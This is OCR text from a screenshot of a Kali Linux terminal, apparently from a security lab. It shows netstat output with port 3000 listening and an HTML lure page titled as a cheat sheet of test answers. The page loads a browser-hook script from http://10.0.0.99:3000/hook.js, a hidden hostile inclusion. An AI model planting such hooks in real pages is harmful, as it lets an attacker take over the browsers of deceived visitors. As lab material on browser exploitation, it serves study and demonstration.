 kali@oabolurin: /
File Actions Edit View Help
~
Trash
~
┌──(kali㉿oabolurin)-[/var/www/html]
└─$ netstat -tuna
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
File System
tcp 0 0 127.0.0.1:6789 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:50234 127.0.0.1:3000 ESTABLISH
ED
tcp 0 0 127.0.0.1:3000 127.0.0.1:50234 ESTABLISH
Home
ED
tcp 0 0 192.168.61.131:58490 34.107.243.93:443 ESTABLISH
ED
udp 0 0 0.0.0.0:68 0.0.0.0:*
┌──(kali㉿oabolurin)-[/var/www/html]
└─$ cat testanswers.html
<!DOCTYPE html>
<html>
<head>
<title>oabolurin</title>
<script src="http://10.0.0.99:3000/hook.js"></script>
</head>
<body>
<h1>Welcome to oabolurin's Cheat Sheet!!!</h1>
<p>You can find the answers to all of Art's tests here</p>
</body>
</html>
┌──(kali㉿oabolurin)-[/var/www/html]
└─$ date
Tue Jan 28 04:55:00 PM EST 2025
┌──(kali㉿oabolurin)-[/var/www/html]
└─$